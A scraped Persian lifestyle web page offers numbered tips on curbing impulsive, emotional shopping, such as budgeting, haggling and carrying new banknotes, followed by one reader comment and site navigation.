<p><a href="https://khaneyema.nobin.tv/wp-content/uploads/2016/01/small-shopping-basket.jpg"><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-274" src="https://khaneyema.nobin.tv/wp-content/uploads/2016/01/small-shopping-basket.jpg" alt="خرید منطقی بجای خرید احساسی" width="724" height="483" srcset="https://khaneyema.nobin.tv/wp-content/uploads/2016/01/small-shopping-basket.jpg 724w, https://khaneyema.nobin.tv/wp-content/uploads/2016/01/small-shopping-basket-300x200.jpg 300w" sizes="(max-width: 724px) 100vw, 724px" /></a></p>
<p>5- حواستان به بودجه ای که برای خرید در نظر گرفته اید، باشد. قبل از خرید، حساب درآمدتان و هزینه های پیش رو را داشته باشید و براساس آن، بودجه مشخصی را برای خرید خود در نظر بگیرید. این مساله، به خصوص در مورد خرید اقلامی که سطوح قیمتی متفاوتی دارند، مثل پوشاک و &#8230; مصداق دارد. با این ترفند می توانید جلوی خرید بی‌ حساب و غیرضروری را بگیرید.</p>
<p>6- از مظنه بازار اطلاع پیدا کنید. این کار با کمی جستجو در اینترنت و آگاهی از قیمت های روز، قبل از اقدام به خرید، امکان پذیر است و ابهام فرایند خرید را کم می کند.</p>
<p>7- از سایت های معتبر، خرید خود را انجام دهید. مساله زمان و ترافیک شهرهای بزرگ و خستگی، باعث شده که میزان تمایل مردم به خریدهای اینترنتی روز به روز افزایش یابد. یکی از مزایای خریدهای اینترنتی، امکان جستجو در سایت های متعدد و مقایسه قیمت و کیفیت محصولات است که فرایند خرید را آسان تر و معقول تر می نماید.</p>
<p>8- بسیاری از افراد با توجیه این که قصد مقایسه قیمت ها را دارند، به فروشگاه‌های متعددی سر می زنند. طبیعی است که این کار، کم کم فرد را خسته می کند. تحقیقات نشان داده است فرد وقتی خسته می شود بیشتر دوست دارد به خودش پاداش دهد و احتمال این که خرید بی مورد انجام دهد، بسیار زیاد است.</p>
<p>9- سعی کنید با فروشنده ها، خودمانی نشوید. هرچه بیشتر با آنها گپ بزنید یا شوخی کنید، احتمال این که از آنها خرید کنید، بیشتر می شود. مثلا هنگام خرید، خیلی از فروشنده کمک نخواهید، زیرا ممکن است این کار، باعث شود که خود را ملزم به جبران کمک او بدانید و این احساس می تواند شما را به سمت خرید کالایی که ضروری نیست یا خرید آن شما را راضی نمی کند، سوق دهد.</p>
<p>10- در مورد کالای مورد نظر خود، سوال کنید. گاهی اوقات خریداران واقعا از درستی خرید خود مطمئن نیستند. در این گونه مواقع می توانید از فروشنده یا حتی خریداران دیگر راهنمایی بخواهید و اطلاعات دقیق تری از کالای موردنظر خود به دست آورید.</p>
<p>11- چانه بزنید. بعضی افراد از چانه زدن خجالت می کشند یا احساس بدی پیدا می کنند و صد البته که چانه زنی، اغلب فروشندگان را کلافه خواهد کرد، اما در واقع حق شماست! چون برخی از فروشندگان، محصولاتشان را گرانتر از قیمت واقعی می فروشند و به اصطلاح، برایش جای چانه زدن می گذارند.</p>
<p>12- پول نو با خود ببرید. البته این روش شاید برای افرادی که به خرید با کارت بانکی علاقه ای ندارند، بیشتر کاربرد داشته باشد. اغلب مردم دوست دارند از شر پولهای کهنه خود خلاص شوند و ناخودآگاه به خرج کردن بیش از حد آنها می پردازند، اما پول نو آن قدر جذاب است که در هنگام خرج کردن آن احتمالا کمی بیشتر، دست و دل افراد می لرزد!</p>
<p>13- کفش پاشنه بلند بپوشید! تحقیقات نشان می دهند که وقتی افراد، نگران حفظ تعادلشان هستند تمایلی به خرید کالاهای گران یا کم کیفیت ندارند. خانم ها می توانند با استفاده از این روش، خریدهای احساسی و غیرمعقول را به شدت کاهش دهند، اگرچه که روش عذاب آوری است!</p>
<p>برای اطلاع و استفاده از سایر مطالب ما، به <a href="https://telegram.me/khaneyema_tv">کانال تلگرام خانه ما</a> بپیوندید:</p>
<p><a href="https://telegram.me/khaneyema_tv" rel="attachment wp-att-1657"><img decoding="async" class="aligncenter wp-image-1657 size-full" src="https://khaneyema.nobin.tv/wp-content/uploads/2016/12/icon-telegram.png" alt="کانال خانه ما در تلگرام" width="330" height="60" srcset="https://khaneyema.nobin.tv/wp-content/uploads/2016/12/icon-telegram.png 330w, https://khaneyema.nobin.tv/wp-content/uploads/2016/12/icon-telegram-300x55.png 300w" sizes="(max-width: 330px) 100vw, 330px" /></a>        </p>
									</div>
									<div class="clear-k"></div>
								</div>
							</div>
						</div>
						<div class="header-fam-index">
							<h5 class="colork-blue" id="IDTitleComKHM">نظرات کاربران</h5>
							<div class="clear-k"></div>
						</div>
						<div class="row">
							<div class="col-lg-12">
								<div class="comment-section-b comment-section-b-single">
									 
 
<div class="comment">
<div id="comment-726">

<div class="comment-inf-tot">
        <div class="comm-aut-inf">
                <div class="comm-aut-inf2">
                        <div class="comment-author">پیروز پوردلشاد</div>
                        <div class="inf-cont-l">
                                <div class="date-news"><i class="far fa-calendar-alt"></i>07 خرداد 1395</div>
                        </div>
                </div>
                <div class="comment-reply-f">
                <a rel="nofollow" class="comment-reply-link" href="#comment-726" data-commentid="726" data-postid="273" data-belowelement="comment-726" data-respondelement="respond" data-replyto="پاسخ به پیروز پوردلشاد" aria-label="پاسخ به پیروز پوردلشاد">پاسخ دادن</a>    
                </div>
        </div>
                <div class="comment-text-f">
        <p>نکته آخری خیلی جالب و کاربردی بود، حتما برای همسرم  استفاده خواهم کرد</p>
        </div>
        <div class="clear-k"></div>
</div>
<div class="clear-k"></div>

</div>
</div>
</li><!-- #comment-## -->


<a rel="nofollow" id="cancel-comment-reply-link" href="/273/#respond" style="display:none;">انصراف از پاسخ</a><div class="clear-k"></div>
 

<form action="https://khaneyema.nobin.tv/wp-comments-post.php" method="post" id="commentform">
        <p class="alert-t-f">شما هم نظرات خود را برای خانه ما ارسال کنید.</p>
        <div class="clear-k"></div>

<div class="input-k-com">
        <input type="text" name="author" id="author" placeholder="نام و نام خانوادگی">
        <input type="email" name="email" id="email" placeholder="ایمیل">
</div>


<div class="textarea-k-com">
        <textarea maxlength="1000" name="comment" id="comment" class="texta-com" placeholder="نظر شما"></textarea>
</div>
<div class="clear-k"></div>

<div class="submit-k-com">
        <input name="submit" type="submit" id="submit" tabindex="5" class="btn-m" value="ارســال نظـر">
</div>
<div class="clear-k"></div>

 
<input type='hidden' name='comment_post_ID' value='273' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="a7f4644132" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="113"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p> 
</form>


								</div>
							</div>
						</div>
						
						<div class="header-fam-index">
							<h5 class="colork-blue">مطالب مرتبط</h5>
							<div class="clear-k"></div>
						</div>
						<div class="row">
							<div class="col-lg-12">
								<div class="relate-news-single">
									<div id="NAV-ID" class="crsl-nav">
										<a href="#" class="previous"><i class="fa fa-chevron-left"></i></a>
										<a href="#" class="next"><i class="fa fa-chevron-right"></i></a>
									</div>
									<div class="crsl-items" data-navigation="NAV-ID">
										<div class="crsl-wrap">
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<img src="https://khaneyema.nobin.tv/wp-content/uploads/2022/04/khaneyema16-1.webp" alt="15 غذای ساده و ارزان برای مهمانی">
																											</div>
													<a href="https://khaneyema.nobin.tv/7680/" title="15 غذای ساده و ارزان برای مهمانی"><h4>15 غذای ساده و ارزان برای مهمانی</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۱۳ فروردین ۱۴۰۱</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>3</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<img src="https://khaneyema.nobin.tv/wp-content/uploads/2022/03/7sin.webp" alt="هزینه سفره هفت سین برای نوروز 1401 چقدر است؟">
																											</div>
													<a href="https://khaneyema.nobin.tv/7425/" title="هزینه سفره هفت سین برای نوروز 1401 چقدر است؟"><h4>هزینه سفره هفت سین برای نوروز 1401 چقدر است؟</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۲۹ اسفند ۱۴۰۰</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>2</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<img src="https://khaneyema.nobin.tv/wp-content/uploads/2021/03/khaneyema-991222-1.jpg" alt="چگونه غذاهای ارزان و سالم تهیه کنیم؟">
																											</div>
													<a href="https://khaneyema.nobin.tv/7091/" title="چگونه غذاهای ارزان و سالم تهیه کنیم؟"><h4>چگونه غذاهای ارزان و سالم تهیه کنیم؟</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۲۱ اسفند ۱۳۹۹</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/mcy3W/vt/frame" title="دستور تهیه نودل مخلوط سبزیجات" allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/7079/" title="طرز تهیه نودل سبزیجات با نگاهی به فواید و خواص کلم بروکلی"><h4>طرز تهیه نودل سبزیجات با نگاهی به فواید و خواص کلم بروکلی</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۱۸ اسفند ۱۳۹۹</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/SYKgf/vt/frame" title="دستور پخت ناگت نان و پیازچه" allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/7062/" title="ناگت پیازچه و نان، دستور پخت با نگاهی به خواص پیازچه"><h4>ناگت پیازچه و نان، دستور پخت با نگاهی به خواص پیازچه</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۱۷ اسفند ۱۳۹۹</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/z90ol/vt/frame" title="طرز تهیه خوراک بلبلی و نگاهی به خواص و مزایای لوبیا چشم بلبلی" allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/7053/" title="طرز تهیه خوراک بلبلی و نگاهی به خواص و مزایای لوبیا چشم بلبلی"><h4>طرز تهیه خوراک بلبلی و نگاهی به خواص و مزایای لوبیا چشم بلبلی</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۱۳ اسفند ۱۳۹۹</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<img src="https://khaneyema.nobin.tv/wp-content/uploads/2021/03/khaneyema-991211-5.jpg" alt="کوکوی مرغ، دستور پخت و خواص گوشت مرغ">
																											</div>
													<a href="https://khaneyema.nobin.tv/7032/" title="کوکوی مرغ، دستور پخت و خواص گوشت مرغ"><h4>کوکوی مرغ، دستور پخت و خواص گوشت مرغ</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۱۲ اسفند ۱۳۹۹</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<img src="https://khaneyema.nobin.tv/wp-content/uploads/2021/02/khaneyema-991104-1.jpg" alt="سوپ کرفس، طرز تهیه و خواص و مزایای سبزی کرفس">
																											</div>
													<a href="https://khaneyema.nobin.tv/6953/" title="سوپ کرفس، طرز تهیه و خواص و مزایای سبزی کرفس"><h4>سوپ کرفس، طرز تهیه و خواص و مزایای سبزی کرفس</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۰۵ بهمن ۱۳۹۹</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/z7olb/vt/frame" allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/6764/" title="دستور پخت کوکوی تره و نگاهی به خواص و عوارض سبزی تره"><h4>دستور پخت کوکوی تره و نگاهی به خواص و عوارض سبزی تره</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۱۱ آذر ۱۳۹۹</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
											<div class="crsl-item">
												<!-- start -->
												<!-- class "cat-life-sele" -->
												<div class="last-news-fammos">
													<div class="thumb-lnfi">
																													<style>.h_iframe-aparat_embed_frame{position:relative;}.h_iframe-aparat_embed_frame .ratio{display:block;width:100%;height:auto;}.h_iframe-aparat_embed_frame iframe{position:absolute;top:0;left:0;width:100%;height:100%;}</style><div class="h_iframe-aparat_embed_frame"><span style="display: block;padding-top: 57%"></span><iframe src="https://www.aparat.com/video/video/embed/videohash/KGCb9/vt/frame" allowFullScreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"></iframe></div>																											</div>
													<a href="https://khaneyema.nobin.tv/6701/" title="خوراک نودل با مرغ، طرز تهیه و فواید و مضرات"><h4>خوراک نودل با مرغ، طرز تهیه و فواید و مضرات</h4></a>
													<div class="inf-cont-l">
														<div class="date-news"><i class="far fa-calendar-alt"></i>۰۳ آذر ۱۳۹۹</div>
														<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
													</div>
													<div class="clear-k"></div>
												</div>
												<!-- end -->
											</div>
										</div>
									</div>
								</div> <!-- relate-news-single -->
								
							</div>
						</div>
					</div>
				</div>
				<div class="col-lg-4">	
﻿					<div class="soton2-news sticky-top">
						<div class="header-fam-index">
							<h5 class="colork-pink">آخرین پست ها</h5>
							<div class="clear-k"></div>
						</div>	
						<!-- class "cat-life-sele" is blue -->
						<div class="last-news-fammos cat-life-sele-not">
							<div class="thumb-lnfi">
																	<img src="https://khaneyema.nobin.tv/wp-content/uploads/2025/02/khaneyema14-poll.webp" alt="نظرسنجی مخاطبان فصل 14 خانه ما با جوایز میلیونی">
															</div>
							<a href="https://khaneyema.nobin.tv/8574/" title="نظرسنجی مخاطبان فصل 14 خانه ما با جوایز میلیونی"><h4>نظرسنجی مخاطبان فصل 14 خانه ما با جوایز میلیونی</h4></a>
							<div class="inf-cont-l">
								<div class="date-news"><i class="far fa-calendar-alt"></i>۰۷ اسفند ۱۴۰۳</div>
								<div class="comment-n-news"><i class="fas fa-comments"></i>2</div>
							</div>
														<a href="https://khaneyema.nobin.tv/category/reality-show/show-news/" title="اخبار مسابقه">
								<span>اخبار مسابقه</span>
							</a>
														<div class="clear-k"></div>
						</div>
						<!-- class "cat-life-sele" is blue -->
						<div class="last-news-fammos cat-life-sele-not">
							<div class="thumb-lnfi">
																	<img src="https://khaneyema.nobin.tv/wp-content/uploads/2025/02/nazarsanji.webp" alt="نظرسنجی فصل چهاردهم خانه ما، به زودی">
															</div>
							<a href="https://khaneyema.nobin.tv/8564/" title="نظرسنجی فصل چهاردهم خانه ما، به زودی"><h4>نظرسنجی فصل چهاردهم خانه ما، به زودی</h4></a>
							<div class="inf-cont-l">
								<div class="date-news"><i class="far fa-calendar-alt"></i>۲۷ بهمن ۱۴۰۳</div>
								<div class="comment-n-news"><i class="fas fa-comments"></i>3</div>
							</div>
														<a href="https://khaneyema.nobin.tv/category/reality-show/show-news/" title="اخبار مسابقه">
								<span>اخبار مسابقه</span>
							</a>
														<div class="clear-k"></div>
						</div>
						<!-- class "cat-life-sele" is blue -->
						<div class="last-news-fammos cat-life-sele-not">
							<div class="thumb-lnfi">
																	<img src="https://khaneyema.nobin.tv/wp-content/uploads/2025/01/khaneyema14-1.webp" alt="«خانه ما»؛ قابی جذاب از فرهنگ، اقتصاد و مسایل اجتماعی خانواده ایرانی">
															</div>
							<a href="https://khaneyema.nobin.tv/8502/" title="«خانه ما»؛ قابی جذاب از فرهنگ، اقتصاد و مسایل اجتماعی خانواده ایرانی"><h4>«خانه ما»؛ قابی جذاب از فرهنگ، اقتصاد و مسایل اجتماعی خانواده ایرانی</h4></a>
							<div class="inf-cont-l">
								<div class="date-news"><i class="far fa-calendar-alt"></i>۱۷ دی ۱۴۰۳</div>
								<div class="comment-n-news"><i class="fas fa-comments"></i>0</div>
							</div>
														<a href="https://khaneyema.nobin.tv/category/reality-show/show-news/" title="اخبار مسابقه">
								<span>اخبار مسابقه</span>
							</a>
														<div class="clear-k"></div>
						</div>
						<!-- class "cat-life-sele" is blue -->
						<div class="last-news-fammos cat-life-sele-not">
							<div class="thumb-lnfi">
																	<img src="https://khaneyema.nobin.tv/wp-content/uploads/2025/01/khaneyema-1.webp" alt="خانه ما؛ مسابقه‌ای که همه دارایی یک خانواده را پلمپ می‌کند!/ مصاحبه با احمد شفیعی، تهیه‌کننده">
															</div>
							<a href="https://khaneyema.nobin.tv/8505/" title="خانه ما؛ مسابقه‌ای که همه دارایی یک خانواده را پلمپ می‌کند!/ مصاحبه با احمد شفیعی، تهیه‌کننده"><h4>خانه ما؛ مسابقه‌ای که همه دارایی یک خانواده را پلمپ می‌کند!/ مصاحبه با احمد شفیعی، تهیه‌کننده</h4></a>
							<div class="inf-cont-l">
								<div class="date-news"><i class="far fa-calendar-alt"></i>۱۶ دی ۱۴۰۳</div>
								<div class="comment-n-news"><i class="fas fa-comments"></i>1</div>
							</div>
														<a href="https://khaneyema.nobin.tv/category/reality-show/show-news/" title="اخبار مسابقه">
								<span>اخبار مسابقه</span>
							</a>
														<div class="clear-k"></div>
						</div>
					</div> <!-- soton2-news -->				</div> <!-- col-lg-4 -->
			</div>
		</div> <!-- container -->
	</div> <!-- bgk-pink -->
	<div class="clear-k"></div>
	<div class="reg-index-banner reg-index-banner2">
		<div class="banner-text-kh">
			<img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/app.png" alt="اپلیکیشن حسابداری خانه ما">
			<p>اپلیکیشن حسابداری خانه ما</p>
			<img src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/bazar.png" alt="بازار">
			<a href="https://khaneyema.tv/app/" title="رایگان دانلود کنید">رایگان دانلود کنید!</a>
		</div>
	</div>
	<div class="clear-k"></div>
	<footer>
		<div id="footer">
			<div class="container-fluid">
				<div class="row align-items-center">
					<div class="col-lg-6">
						<a href="https://nobinstudio.com/" title="استودیو نوبین" target="_blank">
							<img class="img-footer-copyr" src="https://khaneyema.nobin.tv/wp-content/themes/khaneyema-new/img/logo-nobin-new.png" alt="استودیو نوبین">
						</a>
						<p class="copyright-footer">تمام حقوق این سایت متعلق به استودیو نوبین می باشد.</p>
					</div>
					<div class="col-lg-6">
						<div class="social-footer">
							<span>خانه ما در شبکه های اجتماعی</span>
														<div class="social-icons mt-2">
																									<a href="https://youtube.com/kamaamedia" title="یوتیوب" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.7 124.1c-6.3-23.7-24.8-42.3-48.3-48.6C458.8 64 288 64 288 64S117.2 64 74.6 75.5c-23.5 6.3-42 24.9-48.3 48.6-11.4 42.9-11.4 132.3-11.4 132.3s0 89.4 11.4 132.3c6.3 23.7 24.8 41.5 48.3 47.8C117.2 448 288 448 288 448s170.8 0 213.4-11.5c23.5-6.3 42-24.2 48.3-47.8 11.4-42.9 11.4-132.3 11.4-132.3s0-89.4-11.4-132.3zm-317.5 213.5V175.2l142.7 81.2-142.7 81.2z"/></svg>
									</a>
																									<a href="https://t.me/khaneyema_tv" title="تلگرام" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111 8 0 119 0 256S111 504 248 504 496 393 496 256 385 8 248 8zM363 176.7c-3.7 39.2-19.9 134.4-28.1 178.3-3.5 18.6-10.3 24.8-16.9 25.4-14.4 1.3-25.3-9.5-39.3-18.7-21.8-14.3-34.2-23.2-55.3-37.2-24.5-16.1-8.6-25 5.3-39.5 3.7-3.8 67.1-61.5 68.3-66.7 .2-.7 .3-3.1-1.2-4.4s-3.6-.8-5.1-.5q-3.3 .7-104.6 69.1-14.8 10.2-26.9 9.9c-8.9-.2-25.9-5-38.6-9.1-15.5-5-27.9-7.7-26.8-16.3q.8-6.7 18.5-13.7 108.4-47.2 144.6-62.3c68.9-28.6 83.2-33.6 92.5-33.8 2.1 0 6.6 .5 9.6 2.9a10.5 10.5 0 0 1 3.5 6.7A43.8 43.8 0 0 1 363 176.7z"/></svg>
									</a>
																									<a href="https://instagram.com/khaneyema.tv/" title="اینستاگرام" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg>
									</a>
																									<a href="https://ble.ir/khaneyema_tv" title="بله" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" width="24" height="25" fill="none"><path d="M13.3847 2.09442H13.3666C13.2161 2.07033 13.0656 2.05828 12.9151 2.0402L12.7586 2.02815L12.4275 2.01008H11.5244L11.3137 2.02213L11.127 2.03418L10.9163 2.05828L10.7297 2.07635L10.525 2.10647L10.3444 2.1366L10.1397 2.17275L9.95906 2.20889L9.75437 2.25107L9.57978 2.29324L9.3811 2.34746L9.20651 2.39566L9.00783 2.45591L8.83926 2.51013L8.6466 2.5764L8.47803 2.63665L8.28538 2.71497L8.12282 2.78124L7.93017 2.86558L7.77364 2.93186L7.58098 3.02825L7.43047 3.10055L7.24383 3.20297L7.09934 3.28129L6.90669 3.39576L6.77424 3.47408L6.56954 3.6006L6.14811 3.88978C6.14811 3.88978 4.32391 2.5041 3.59543 2.12455C3.42904 2.03731 3.24295 1.9946 3.0552 2.00055C2.86745 2.0065 2.68443 2.06092 2.5239 2.15852C2.36336 2.25612 2.23076 2.39359 2.13897 2.55759C2.04718 2.72159 1.99931 2.90655 2.00001 3.09452V12.005C1.99922 14.5454 2.96449 16.9908 4.69985 18.8449C6.43521 20.6989 8.8106 21.8227 11.3438 21.9879H11.4341L11.7351 22H12.4756C12.5659 22 12.6502 21.988 12.7405 21.9819L12.9874 21.9639L13.2462 21.9337L13.4871 21.9036L13.7399 21.8614L13.9807 21.8132C14.065 21.8012 14.1493 21.7771 14.2336 21.759L14.4684 21.7048L14.7152 21.6385L14.944 21.5722L15.1848 21.4939L15.4136 21.4156L15.6484 21.3252L15.8651 21.2349L16.0939 21.1385L16.3107 21.036L16.5334 20.9276L16.7441 20.8192L16.9609 20.6926L17.1656 20.5782L17.3763 20.4456L17.575 20.3191L17.7736 20.1745L17.9663 20.0359C18.0331 19.9891 18.0974 19.9388 18.1589 19.8853L18.3456 19.7407L18.5322 19.5781L18.7128 19.4275L18.8934 19.2527L19.056 19.0961L19.2306 18.9154L19.3931 18.7467L19.5557 18.5599L19.7062 18.3852L19.8627 18.1864L20.0072 18.0056L20.1517 17.8008L20.2842 17.614C20.3323 17.5417 20.3745 17.4694 20.4226 17.4032L20.5491 17.2043C20.5912 17.132 20.6334 17.0598 20.6695 16.9875C20.7056 16.9152 20.7538 16.8549 20.7899 16.7886L20.9043 16.5597L21.0126 16.3549C21.0488 16.2765 21.0849 16.1982 21.115 16.1199C21.1451 16.0416 21.1812 15.9813 21.2113 15.909C21.2414 15.8367 21.2775 15.7464 21.3076 15.668L21.3919 15.4572C21.422 15.3728 21.4461 15.2885 21.4762 15.2041L21.5485 14.9873C21.5786 14.9029 21.5966 14.8125 21.6267 14.7282C21.6568 14.6439 21.6689 14.5836 21.6869 14.5113C21.705 14.439 21.7291 14.3306 21.7471 14.2462C21.7652 14.1619 21.7833 14.1016 21.7953 14.0293L21.8495 13.7462L21.8856 13.5353C21.9037 13.4329 21.9097 13.3365 21.9217 13.2341C21.9338 13.1317 21.9398 13.1015 21.9518 13.0292C21.9639 12.9569 21.9699 12.8063 21.9759 12.6919C21.9829 12.6359 21.9869 12.5796 21.988 12.5232C21.994 12.3605 22 12.1978 22 12.0352V12.005C22 9.59107 21.128 7.25845 19.5448 5.43717C17.9615 3.61588 15.7738 2.42869 13.3847 2.09442ZM17.8399 10.7278L12.0301 16.5356C11.6643 16.9013 11.1685 17.1067 10.6514 17.1067C10.1344 17.1067 9.6385 16.9013 9.27273 16.5356L6.16015 13.4269C5.82451 13.0542 5.64465 12.5668 5.65766 12.0652C5.67067 11.5637 5.87558 11.0863 6.23009 10.7315C6.5846 10.3768 7.06167 10.1717 7.56286 10.1587C8.06405 10.1457 8.55111 10.3257 8.92354 10.6615L10.6514 12.3966L15.0765 7.96247C15.4489 7.6266 15.936 7.44661 16.4371 7.45963C16.9383 7.47265 17.4154 7.6777 17.7699 8.03246C18.1244 8.38722 18.3293 8.86463 18.3423 9.36617C18.3554 9.86771 18.1755 10.3551 17.8399 10.7278Z"/></svg>
									</a>
																									<a href="https://eitaa.com/khaneyema_tv" title="ایتا" target="_blank">
										<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 3584.55 3673.6">
											<g id="Isolation_Mode" data-name="Isolation Mode">
